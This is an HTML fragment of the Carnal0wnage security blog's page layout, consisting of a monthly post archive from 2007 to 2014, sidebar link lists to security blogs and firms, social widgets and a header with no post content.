<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
